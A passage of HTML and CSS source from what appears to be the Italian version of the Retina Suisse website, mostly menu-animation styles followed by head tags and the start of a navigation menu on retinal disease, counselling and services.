button.rmp_menu_trigger.rmp-menu-trigger-elastic.is-active .responsive-menu-pro-inner::before {
  transition-delay: 0s;
  opacity: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 13px, 0) rotate(-270deg);
  transition-delay: 0.1s;
}
/*  Menu Trigger  elastic reverse animation */
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r .responsive-menu-pro-inner {
  top: 0px;
  transition-duration: 0.4s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r .responsive-menu-pro-inner::before {
  top: 13px;
  transition: opacity 0.15s 0.4s ease;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r .responsive-menu-pro-inner::after {
  top: -13px;
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(-135deg);
  transition-delay: 0.1s;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r.is-active .responsive-menu-pro-inner::before {
  transition-delay: 0s;
  opacity: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic-r.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 13px, 0) rotate(270deg);
  transition-delay: 0.1s;
}
/*  Menu Trigger  collapse animation */
button.rmp_menu_trigger.rmp-menu-trigger-collapse .responsive-menu-pro-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0.15s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse .responsive-menu-pro-inner::after {
  top: -13px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse .responsive-menu-pro-inner::before {
  top: 13px;
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(-45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse.is-active .responsive-menu-pro-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.27s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: rotate(-90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger  collapse reverse animation */
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r .responsive-menu-pro-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0.15s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r .responsive-menu-pro-inner::after {
  top: -13px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r .responsive-menu-pro-inner::before {
  top: 13px;
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r.is-active .responsive-menu-pro-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.27s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-collapse-r.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: rotate(90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger  arrowalt animation */
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: translate3d(-5.6px, -7px, 0) rotate(-45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: translate3d(-5.6px, 7px, 0) rotate(45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
/*  Menu Trigger  arrowalt reverse animation */
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt-r .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt-r .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.15s ease, transform 0.15s cubic-bezier(0.165, 0.84, 0.44, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt-r.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: translate3d(5.6px, -7px, 0) rotate(45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrowalt-r.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: translate3d(5.6px, 7px, 0) rotate(-45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
/*  Menu Trigger  arrow  animation */
button.rmp_menu_trigger.rmp-menu-trigger-arrow .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-arrow .responsive-menu-pro-inner::after, button.rmp_menu_trigger.rmp-menu-trigger-arrow-r .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-arrow-r .responsive-menu-pro-inner::after {
  transition: bottom 0.1s ease, transform 0.15s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrow-r .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-arrow .responsive-menu-pro-inner::before {
  top: 13px;
}
button.rmp_menu_trigger.rmp-menu-trigger-arrow-r .responsive-menu-pro-inner::after, button.rmp_menu_trigger.rmp-menu-trigger-arrow .responsive-menu-pro-inner::after {
  top: -13px;
}
button.rmp_menu_trigger.rmp-menu-trigger-arrow.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(-9px, -5.6px, 0) rotate(45deg) scale(0.7, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrow.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(-9px, 5.6px, 0) rotate(-45deg) scale(0.7, 1);
}
/*  Menu Trigger  arrow reverse  animation */
button.rmp_menu_trigger.rmp-menu-trigger-arrow-r.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(9px, -5.6px, 0) rotate(-45deg) scale(0.7, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-arrow-r.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(9px, 5.6px, 0) rotate(45deg) scale(0.7, 1);
}
/*  Menu Trigger  3dy  animation */
button.rmp_menu_trigger.rmp-menu-trigger-3dy .responsive-menu-pro-box {
  perspective: 56px;
}
button.rmp_menu_trigger.rmp-menu-trigger-3dy .responsive-menu-pro-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.rmp-menu-trigger-3dy .responsive-menu-pro-inner::before, .rmp-menu-trigger-3dy .responsive-menu-pro-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger .rmp-menu-trigger-3dy.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-3dy.is-active .responsive-menu-pro-inner {
  background-color: transparent !important;
  transform: rotateX(-180deg);
}
button.rmp_menu_trigger .rmp-menu-trigger-3dy.is-active:hover .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-3dy.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(0, -18px, 0) rotate(45deg);
}
button.rmp_menu_trigger .rmp-menu-trigger-3dy.is-active:hover .responsive-menu-pro-inner::after, button.rmp_menu_trigger.rmp-menu-trigger-3dy.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 18px, 0) rotate(-45deg);
}
/*  Menu Trigger  3dy  reverse animation */
button.rmp_menu_trigger.rmp-menu-trigger-3dy-r .responsive-menu-pro-box {
  perspective: 56px;
}
button.rmp_menu_trigger.rmp-menu-trigger-3dy-r .responsive-menu-pro-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dy-r .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-3dy-r .responsive-menu-pro-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger .rmp-menu-trigger-3dy-r.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-3dy-r.is-active .responsive-menu-pro-inner {
  background-color: transparent !important;
  transform: rotateX(180deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dy-r.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(0, -18px, 0) rotate(-45deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dy-r.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 18px, 0) rotate(45deg);
}
/*  Menu Trigger  3dx  animation */
button.rmp_menu_trigger.rmp-menu-trigger-3dx .responsive-menu-pro-box {
  perspective: 56px;
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx .responsive-menu-pro-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-3dx .responsive-menu-pro-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-3dx.is-active .responsive-menu-pro-inner {
  background-color: transparent !important;
  transform: rotateY(180deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(0, -18px, 0) rotate(45deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 18px, 0) rotate(-45deg);
}
/*  Menu Trigger  3dx reverse  animation */
button.rmp_menu_trigger.rmp-menu-trigger-3dx-r .responsive-menu-pro-box {
  perspective: 56px;
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx-r .responsive-menu-pro-inner {
  transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx-r .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-3dx-r .responsive-menu-pro-inner:after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
button.rmp_menu_trigger .rmp-menu-trigger-3dx-r.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-3dx-r.is-active .responsive-menu-pro-inner {
  background-color: transparent !important;
  transform: rotateY(-180deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx-r.is-active .responsive-menu-pro-inner::before {
  transform: translate3d(0, -18px, 0) rotate(45deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-3dx-r.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 18px, 0) rotate(-45deg);
}
@keyframes slideDown {
  0% {
    transform: translateY(-20px);
  }
  25% {
    transform: translateY(-18px);
  }
  50% {
    transform: translateY(-15px);
  }
  75% {
    transform: translateY(-12px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes slideUp {
  0% {
    transform: translateY(10px);
  }
  25% {
    transform: translateY(8px);
  }
  50% {
    transform: translateY(7px);
  }
  75% {
    transform: translateY(5px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes fade {
  0% {
    opacity: 0;
  }
  25% {
    opacity: 0.2;
  }
  50% {
    opacity: 0.3;
  }
  75% {
    opacity: 0.5;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeUp {
  0% {
    transform: translateY(10px);
    opacity: 0;
  }
  25% {
    transform: translateY(8px);
    opacity: 0.25;
  }
  50% {
    transform: translateY(7px);
    opacity: 0.5;
  }
  75% {
    transform: translateY(5px);
    opacity: 0.75;
  }
  100% {
    transform: translateY(0);
    opacity: 1;
  }
}
/**
This file contents common styling of menus.
*/
html body {
  width: 100%;
}
.rmp-container {
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  margin: 0;
  display: inline-block;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.rmp-mega-menu-container .rmp-menu-sub-level-item {
  display: none;
}
.rmp-mega-menu-container .rmp-mega-menu-row {
  display: flex;
}
.rmp-mega-menu-container .rmp-mega-menu-col-12 {
  width: 100%;
}
.rmp-mega-menu-container .rmp-mega-menu-col-11 {
  width: 91.66666667%;
}
.rmp-mega-menu-container .rmp-mega-menu-col-10 {
  width: 83.33333333%;
}
.rmp-mega-menu-container .rmp-mega-menu-col-9 {
  width: 75%;
}
.rmp-mega-menu-container .rmp-mega-menu-col-8 {
  width: 66.66666667%;
}
.rmp-mega-menu-container .rmp-mega-menu-col-7 {
  width: 58.33333333%;
}
.rmp-mega-menu-container .rmp-mega-menu-col-6 {
  width: 50%;
}
.rmp-mega-menu-container .rmp-mega-menu-col-5 {
  width: 41.66666667%;
}
.rmp-mega-menu-container .rmp-mega-menu-col-4 {
  width: 33.33333333%;
}
.rmp-mega-menu-container .rmp-mega-menu-col-3 {
  width: 25%;
}
.rmp-mega-menu-container .rmp-mega-menu-col-2 {
  width: 16.66666667%;
}
.rmp-mega-menu-container .rmp-mega-menu-col-1 {
  width: 8.33333333%;
}
/* Header style */
.rmp-header-bar-container {
  width: 100%;
  padding: 0 5%;
  box-sizing: border-box;
  top: 0;
  right: 0;
  left: 0;
  z-index: 99997;
  display: block;
  transition: all 0.3s;
}
.rmp-header-bar-container .rmp-header-bar-items {
  height: 100%;
  display: flex;
  align-items: center;
}
.rmp-header-bar-container .rmp-header-bar-items .rmp-header-bar-contents {
  display: inline;
}
.rmp-header-bar-container .rmp-header-bar-item {
  display: inline-block;
}
.rmp-page-overlay {
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  overflow: hidden;
  width: 100%;
  height: 100%;
  visibility: hidden;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.5);
  transition: visibility 0.5s linear, opacity 0.5s linear, background-color 0.5s ease;
  z-index: 9;
}
.rmp-widget {
  margin-bottom: 10px;
}
.rmp-widget input.search-field {
  max-width: 100%;
}
.rmp-widget .wp-calendar-table {
  min-width: 100%;
}
.rmp-widget table td, .rmp-widget table th, .rmp-widget .wp-block-table td, .rmp-widget .wp-block-table th {
  padding: 2px;
}
</style>
	<style id="zeno-font-resizer" type="text/css">
		p.zeno_font_resizer .screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important;
		}
	</style>
	<script>document.documentElement.className += " js";</script>
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#ffe900">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- Google Tag Manager -->
<script>if('0'==='1'){(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
"https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,"script","dataLayer","GTM-W5BVVDD");}</script>
<!-- End Google Tag Manager -->		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		</head>

<body class="wp-singular aktuelles-template-default single single-aktuelles postid-13686 wp-custom-logo wp-theme-retinasuisse no-sidebar logged-out">
<button type="button"  aria-controls="rmp-container-21021" aria-label="Menu Trigger" id="rmp_menu_trigger-21021"  class="rmp_menu_trigger rmp-menu-trigger-boring">
					<span class="rmp-trigger-box"><span class="responsive-menu-pro-inner"></span></span>
				</button><div id="rmp-container-21021" class="rmp-container rmp-slide-left"><div id="rmp-menu-title-21021" class="rmp-menu-title"><span class="rmp-menu-title-link"><img class="rmp-menu-title-image" src="https://retina.ch/wp-content/uploads/2020/09/retina-auge-typo.svg" alt="" width="100" height="100" /><span></span></span></div><div id="rmp-menu-wrap-21021" class="rmp-menu-wrap"><ul id="rmp-menu-21021" class="rmp-menu" role="menubar" aria-label="Retina Manu DE"><li id="rmp-menu-item-2967" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/malattia-della-retina/"  class="rmp-menu-item-link"  role="menuitem"  >Malattie della retina<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Malattie della retina"
            role="menu" data-depth="2"
            class="  rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-3218" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/malattia-della-retina/sintomi/"  class="rmp-menu-item-link"  role="menuitem"  >Sintomi</a></li><li id="rmp-menu-item-2972" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/malattia-della-retina/eredita/"  class="rmp-menu-item-link"  role="menuitem"  >Ereditarietà</a></li><li id="rmp-menu-item-2973" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/malattia-della-retina/diagnosi-genetica/"  class="rmp-menu-item-link"  role="menuitem"  >Diagnosi genetica</a></li></ul></li><li id="rmp-menu-item-11825" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/agenda/"  class="rmp-menu-item-link"  role="menuitem"  >Agenda<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Agenda"
            role="menu" data-depth="2"
            class="  rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14004" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/archivio/"  class="rmp-menu-item-link"  role="menuitem"  >Archivio</a></li></ul></li><li id="rmp-menu-item-2962" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/consulenze/"  class="rmp-menu-item-link"  role="menuitem"  >Consulenze e Gruppi<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Consulenze e Gruppi"
            role="menu" data-depth="2"
            class="  rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-759" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/consulenze/consulenza-individuale/"  class="rmp-menu-item-link"  role="menuitem"  >Consulenza individuale</a></li><li id="rmp-menu-item-10400" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/consulenze/retina-youth/"  class="rmp-menu-item-link"  role="menuitem"  >Retina Suisse Youth</a></li><li id="rmp-menu-item-2964" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/consulenze/gruppi-di-parola-dmle/"  class="rmp-menu-item-link"  role="menuitem"  >Gruppi di parola DMLE</a></li><li id="rmp-menu-item-2965" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/consulenze/gruppi-di-parola-rp/"  class="rmp-menu-item-link"  role="menuitem"  >Gruppi di parola RP</a></li></ul></li><li id="rmp-menu-item-11047" class="mainnav menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/consiglieri-e-storie/"  class="rmp-menu-item-link"  role="menuitem"  >Consigli e storie</a></li><li id="rmp-menu-item-11876" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/prestazioni-e-servizi/"  class="rmp-menu-item-link"  role="menuitem"  >Prestazioni e servizi<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Prestazioni e servizi"
            role="menu" data-depth="2"
            class="  rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-4923" class=" menu-item menu-item-type-post_type_archive menu-item-object-aktuelles rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/attualita/"  class="rmp-menu-item-link"  role="menuitem"  >Attualità</a></li><li id="rmp-menu-item-2978" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/prestazioni-e-servizi/ordinare-materiale-informativo/"  class="rmp-menu-item-link"  role="menuitem"  >Materiale informativo</a></li><li id="rmp-menu-item-2979" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/prestazioni-e-servizi/valigetta-lenti-colorate/"  class="rmp-menu-item-link"  role="menuitem"  >Valigetta con filtri antiabbagliamento</a></li><li id="rmp-menu-item-16783" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/prestazioni-e-servizi/conoscere-il-proprio-gene/"  class="rmp-menu-item-link"  role="menuitem"  >Conosci il tuo gene</a></li><li id="rmp-menu-item-4933" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/it/retina-journal/"  class="rmp-menu-item-link"  role="menuitem"  >Retina Journal</a></li><li id="rmp-menu-item-24790" class=" menu-item menu-item-type-post_type_archive menu-item-object-apropos rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/retina-journal-apropos/"  class="rmp-menu-item-link"  role="menuitem"  >Retina Journal apropos</a></li><li id="rmp-menu-item-3230" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/prestazioni-e-servizi/webinars/"  class="rmp-menu-item-link"  role="menuitem"  >Webinar</a></li><li id="rmp-menu-item-3274" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/prestazioni-e-servizi/libro-di-cucina/"  class="rmp-menu-item-link"  role="menuitem"  >Libro di cucina</a></li><li id="rmp-menu-item-766" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/prestazioni-e-servizi/altri-siti-utili/"  class="rmp-menu-item-link"  role="menuitem"  >Siti utili</a></li><li id="rmp-menu-item-2980" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/prestazioni-e-servizi/per-i-professionisti/"  class="rmp-menu-item-link"  role="menuitem"  >Area personale specializzato</a></li></ul></li><li id="rmp-menu-item-14005" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/donazioni-e-aiuti/"  class="rmp-menu-item-link"  role="menuitem"  >Donazioni e aiuti<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Donazioni e aiuti"
            role="menu" data-depth="2"
